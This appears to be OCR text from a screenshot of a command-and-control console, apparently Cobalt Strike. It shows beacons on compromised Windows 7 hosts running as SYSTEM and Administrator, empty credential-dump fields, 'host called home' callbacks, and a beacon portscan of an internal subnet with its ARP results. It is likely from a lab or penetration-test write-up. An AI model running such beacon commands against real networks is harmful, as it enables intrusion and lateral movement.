 192.168.135.150 192.168.138.136 1 SYSTEM * WIN7
192.168.135.150 192.168.138.136 1 Administrator * WIN7
Event Log X Credentials X
Beacon 192.168.138.136@1504 X Beacon 192.168.138.136@916 X
ssp :
credman :
[+] host called home, sent: 12 bytes
beacon> portscan 192.168.138.0-192.168.138.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 192.168.138.0-192.168.138.255
[+] host called home, sent: 93245 bytes
[+] received output:
(ARP) Target '192.168.138.1' is alive. 00-50-56-C0-00-01
[+] received output:
(ARP) Target '192.168.138.136' is alive. 00-0C-29-85-A8-8B
(ARP) Target '192.168.138.138' is alive. 00-0C-29-F8-7D-43